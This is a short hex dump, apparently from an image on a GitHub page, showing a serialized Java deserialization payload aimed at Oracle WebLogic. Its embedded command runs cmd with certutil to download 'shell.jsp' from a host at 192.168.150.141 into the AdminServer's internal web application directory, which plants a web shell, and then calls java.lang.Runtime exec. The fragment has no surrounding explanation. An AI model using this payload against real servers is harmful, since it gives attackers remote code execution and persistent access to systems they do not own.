 0600h: 00 24 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 .$....ur..[Ljava
0610h: 2E 6C 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 .lang.String;-ÒV
0620h: E7 E9 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 çé.{G...xp....t.
0630h: 03 63 6D 64 74 00 02 2F 63 74 00 83 63 65 72 74 .cmdt../ct.ƒcert
0640h: 75 74 69 6C 20 2D 75 72 6C 63 61 63 68 65 20 2D util -urlcache -
0650h: 73 70 6C 69 74 20 2D 66 20 68 74 74 70 3A 2F 2F split -f http://
0660h: 31 39 32 2E 31 36 38 2E 31 35 30 2E 31 34 31 2F 192.168.150.141/
0670h: 73 68 65 6C 6C 2E 6A 73 70 20 25 63 64 25 5C 73 shell.jsp %cd%\s
0680h: 65 72 76 65 72 73 5C 41 64 6D 69 6E 53 65 72 76 ervers\AdminServ
0690h: 65 72 5C 74 6D 70 5C 5F 57 4C 5F 69 6E 74 65 72 er\tmp\_WL_inter
06A0h: 6E 61 6C 5C 62 65 61 5F 77 6C 73 5F 69 6E 74 65 nal\bea_wls_inte
06B0h: 72 6E 61 6C 5C 39 6A 34 64 71 6B 5C 77 61 72 74 rnal\9j4dqk\wart
06C0h: 00 04 65 78 65 63 70 70 76 72 00 11 6A 61 76 61 ..execppvr..java
06D0h: 2E 6C 61 6E 67 2E 52 75 6E 74 69 6D 65 00 00 00 .lang.Runtime...
06E0h: 00 00 00 00 00 00 00 00 78 70 ........xp